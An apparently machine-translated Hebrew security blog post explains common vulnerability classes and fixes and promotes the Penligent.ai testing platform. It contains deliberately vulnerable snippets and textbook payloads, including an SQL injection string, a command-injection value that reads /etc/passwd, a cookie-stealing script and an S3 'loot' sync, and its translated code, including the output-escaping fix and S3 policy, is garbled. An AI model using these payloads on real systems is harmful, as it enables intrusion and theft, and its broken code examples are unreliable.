הבנת המשמעות האמיתית של "באגים במרחב הווירטואלי"

כאשר אנו מתייחסים לבאגים במרחב הסייבר, אנו מדברים על חולשות דיגיטליות הקיימות במערכות תוכנה, פלטפורמות ענן, ממשקי API ומכשירים מחוברים. הן יכולות להיות קטנות כמו בדיקת קלט חסרה בטופס כניסה או גדולות כמו דלי אחסון ענן שהוגדר באופן שגוי וחושף מיליוני רשומות. מה שהופך את הבאגים הללו למסוכנים אינו הפגם עצמו, אלא היכולת של התוקף להפוך אותם לנשק. פרצות אבטחה מודרניות רבות אינן נגרמות על ידי תוכנות זדוניות מתוחכמות, אלא על ידי טעויות פשוטות: תלות מיושנות, אישורי כניסה ברירת מחדל, בקרת גישה לקויה או לוגיקת אימות לא שלמה.

באירועים אמיתיים, תוקפים סורקים לעתים קרובות את האינטרנט בחיפוש אחר מטרות קלות: יציאות חשופות, גרסאות תוכנה ישנות, לוחות בקרה לא מוגנים או שירותי ענן עם גישה ציבורית. ברגע שהם מוצאים באג, הם הופכים אותו לניצול. המסע הזה – מפגם בלתי מורגש לפגיעה מלאה במערכת – הוא בדיוק מה שהופך את זיהוי באגים ומניעתם לקריטיים כל כך.

הפגיעויות הנפוצות ביותר העומדות מאחורי באגים בסייבר

חוקרי אבטחה ופלטפורמות לתגמול על איתור באגים מדווחים באופן עקבי כי קטגוריות מסוימות של פגיעויות מופיעות שוב ושוב. כדי להבין את היקף האיומים הללו, כדאי לקבץ אותם באופן הגיוני:

| סוג הפגיעות | תיאור | השפעה אמיתית |

|---|---|---|

| פגמים בהזרקה | קלט לא מאומת משנה את מסד הנתונים או פקודות המערכת | גישה לא מורשית, זיוף נתונים |

| אימות שבור | לוגיקת כניסה/הפעלה חלשה או פגומה | השתלטות על חשבון |

| כשלים בבקרת גישה | בדיקות תפקידים חסרות או אכיפת הרשאות | העלאת הרשאות |

| חשיפת נתונים רגישים | הצפנה חלשה, אחסון ציבורי, דליפות באגים | גניבת נתונים |

| תצורות שגויות של שרתים | יציאות פתוחות, סיסמאות ברירת מחדל, מצב ניפוי באגים | נקודות כניסה קלות להתקפה |

רבים מהם נצפו באירועים בולטים — החל מהשתלטות על אפליקציות אינטרנט ועד לדליפות נתונים נרחבות בענן. ורובם החלו בבאג שנראה תמים עד שמישהו ניצל אותו.

איך באגים הופכים להתקפות אמיתיות

התוקפים נוהגים בדרך כלל לפעול לפי שרשרת תקיפה:

- סיור – סריקה אחר שירותים או נקודות קצה פגיעים

- ספירה – זיהוי גרסאות, טכנולוגיות, נקודות תורפה פוטנציאליות

- ניצול – העברת מטענים או קלט זדוני

- העלאת הרשאות – קבל גישה ברמת מנהל או ברמת root

- התמדה – התקנת דלתות אחוריות או משימות מתוזמנות

- הברחה – גניבת נתונים רגישים או פרטי זיהוי

באג בודד — למשל, נקודת הזרקת SQL — יכול להספיק כדי לפתוח את כל השרשרת הזו.

דוגמה להתקפה אמיתית: ניצול הזרקת SQL

תהליך כניסה פגיע טיפוסי עשוי לחבר ישירות את הקלט של המשתמש:

פייתון

#Vulnerable קוד Python Flask

שם משתמש = request.form['username']

סיסמה = request.form['password']

query = f"SELECT * FROM users WHERE username = '{username}' AND password = '{password}'"

cursor.execute(query)

התוקף נכנס:

pgsql

admin' OR '1'='1

השאילתה המתקבלת מאלצת תנאי אמת, המעניק גישה מיידית — ללא צורך בסיסמה.

איך לתקן את זה

פייתון

#גרסה מאובטחת עם קישור פרמטרים

שאילתה = "SELECT * FROM users WHERE username = %s AND password = %s"

cursor.execute(query, (username, password))

שאילתות פרמטריות מונעות מהקלט לשנות את לוגיקת השאילתה, ובכך מנטרלות את ההתקפה.

הזרקת פקודות: הפיכת קלט המשתמש לשליטה במערכת

שקול נקודת קצה Node.js שמבצעת פינג למארח:

javascript

const { exec } = require("child_process");

app.get("/ping", (req, res) => {

const host = req.query.host;

exec(ping -c 3 ${host}, (err, output) => {

res.send(output);

});

});

התוקף עשוי לשלוח:

לנזוף

?host=8.8.8.8; cat /etc/passwd

פסיק בודד זה מבצע פקודה שנייה — שעלולה לחשוף קבצי מערכת רגישים.

גישה בטוחה יותר

באופן אידיאלי, הימנע לחלוטין מביצוע פקודות shell. אך אם יש צורך:

javascript

const allowed = /^[0-9a-zA-Z\\.\\-]+$/;

if (!allowed.test(host)) {

return res.status(400).send("מארח לא חוקי.");

}

הוספת רשימת אישור קלט מגבילה באופן משמעותי את שטח ההתקפה.

תסריט בין אתרים וגניבת הפעלה

באפליקציות אינטרנט, תוקפים נוטים להזריק סקריפטים זדוניים:

html

<script>

fetch('' + document.cookie)

</script>

כל מי שצופה בדף מדליף את אסימוני ההפעלה שלו, מה שמאפשר גניבת חשבון.

הגנה באמצעות קידוד פלט

javascript

const escapeHTML = (str) =>

str.replace(/</g, "/g, ">");

element.innerHTML = escapeHTML(userInput);

קידוד מבטיח שמידע הנשלט על ידי המשתמש יטופל כטקסט, ולא כקוד בר-ביצוע.

איתור באגים באמצעות כלים אוטומטיים ו-Fuzzing

הגילוי אינו מסתמך רק על בדיקות ידניות. צוותים מודרניים משלבים:

- ניתוח סטטי (SAST) למצוא דפוסים לא בטוחים בקוד המקור

- ניתוח דינמי (DAST) לבדוק יישומים חיים

- סריקת תלות לתפוס ספריות מיושנות

- סריקת מכולות וענן לזהות תצורות שגויות

- פוזינג כדי לחשוף קריסות ובאגים במקרים קיצוניים

בדיקת פאזות פשוטה עשויה להיראות כך:

פייתון

def פונקציה_פגיעה(נתונים):

אם data == b"CRASH":

raise RuntimeError("זוהתה קריסה!")

הזנת נתונים אקראיים שוב ושוב יכולה לחשוף התנהגויות מסוכנות שהמפתח לא צפה מראש.

בקרת גישה פגומה: כאשר כל אחד יכול להפוך למנהל

דמיינו נקודת קצה אחורית:

javascript

app.get("/admin/users", (req, res) => {

return res.send(getAllUsers());

});

ללא בדיקות תפקידים, כל משתמש מאומת — או אפילו לא מאומת — יכול לגשת לנתוני הניהול.

אכיפה נכונה של תפקידים

javascript

if (req.user.role !== "admin") {

return res.status(403).send("Forbidden");

}

גבולות הפריבילגיה חייבים להיות מכוונים, ולא מובנים מאליהם.

תצורות שגויות בענן: וקטור הפריצה השקט

דלי ענן ציבורי פותח את הדלת לחשיפת נתונים המונית. אם דלי Amazon S3 מאפשר גישה ציבורית, תוקף יכול להוריד את כל התוכן באמצעות פקודה אחת:

לנזוף

aws s3 sync s3://target-bucket ./loot

מדיניות נעילה

json

{

"אפקט": "דחייה",

"מנהל": "*",*

*"פעולה": "s3:*",

"משאב": "*"

}

אבטחת ענן אינה רק קוד — היא משמעת תצורה.

מניעת באגים לפני שהם נוצרים

ההגנה הקיברנטית החזקה ביותר מתחילה לפני הפריסה:

- אמת את קלט המשתמש באופן אוניברסלי

- אכוף MFA ובקרות גישה קפדניות

- עדכן באופן קבוע ועקוב אחר תלות

- הסר שירותים ויציאות שאינם בשימוש

- ביצוע סקירות קוד ומודלים של איומים ארכיטקטוניים

- שילוב אבטחה בצינורות CI/CD

מניעה היא זולה, מהירה ואמינה יותר מאשר ניקוי לאחר הפרה.

הגנה מתקדמת: באגים של הטעיה ופיזור

צוותים מסוימים מפיצים באגים בלתי מזיקים ובלתי ניתנים לניצול – "באגים דמה" – שנועדו לבזבז את זמנם של התוקפים. אף על פי שמדובר באסטרטגיה לא שגרתית, היא מעלה את עלות ההתקפה ויכולה לשבש את פעולתן של כלי ניצול אוטומטיים. בשילוב עם מלכודות דבש, ניטור סנדבוקס וזיהוי חריגות, הטעיה יוצרת אי-ודאות בקרב היריבים ומקנה זמן למגנים.

בדיקות חדירה ותובנות אנושיות

כלים אוטומטיים מצטיינים באיתור נקודות תורפה ידועות, אך בדיקות חדירה המבוצעות על ידי בני אדם חושפות פגמים בהיגיון העסקי, ניצול שרשרת ווקטורי תקיפה יצירתיים. בודק מיומן עשוי לשלב פגם בהזרקה עם אחסון שהוגדר באופן שגוי והעלאת הרשאות כדי להגיע למערכות קריטיות – דבר שסורקים עלולים להתעלם ממנו.

איפה Penligent.ai מתאים לאבטחה מודרנית



לארגונים המעוניינים בבדיקות רציפות מבלי להסתמך רק על עבודה ידנית, פלטפורמה חכמה כמו Penligent.ai יכול למלא תפקיד חשוב. על ידי שילוב של סריקת פגיעות עם סימולציית התקפה מונחית AI, Penligent יכול באופן אוטומטי:

- זהה תצורות שגויות, פגמים בהזרקה ובקרת גישה פגומה

- הדמיית התנהגות תוקף אמיתית כדי לבדוק את יכולת הניצול

- לדרג סיכונים על פי השפעה וסבירות

- הזן את התוצאות לתוך צינורות CI/CD לצורך תיקון מהיר

זרימת עבודה טיפוסית עשויה להיראות כך:

מתמטיקה

התחייבות לקוד → בניית CI → סריקת Penligent → סימולציית מתקפת AI →

ציון סיכון → המלצה לתיקון → בדיקה חוזרת אוטומטית

כך הופך האבטחה מבדיקות מזדמנות להבטחה מתמשכת.

העתיד: זיהוי מבוסס בינה מלאכותית ותיקון אוטומטי

הדור הבא של מערכות ההגנה ישתמש בלמידת מכונה כדי לזהות דפוסים, לחזות נקודות תורפה ולתקן אותן באופן אוטומטי. ככל שהמערכות הופכות מורכבות ומפוזרות יותר, ארגונים יסתמכו במידה רבה על אוטומציה, ניתוח התנהגותי ופעולות מנע יזומות.

סיכום

באגים במרחב הווירטואלי אינם מטרד מופשט — הם פגיעויות אמיתיות המזינות התקפות, פרצות ואובדן כספי. איתורם דורש שילוב של בדיקות אוטומטיות, ניתוח קוד, פוזינג, בדיקות חדירה וניטור בזמן אמת. מניעתם דורשת קידוד מאובטח, תצורה מסודרת, בקרת גישה קפדנית ותיקונים שוטפים.

הארגונים המנצחים הם אלה המתייחסים לאבטחה כתהליך — ולא כאירוע — ומשתמשים הן במומחיות אנושית והן בכלים חכמים כדי להקדים את התוקפים. בין אם באמצעות שיטות מסורתיות או פלטפורמות מתקדמות כמו Penligent.ai, המשימה היא זהה: לעצור את הבאגים לפני שהם הופכים לפריצות.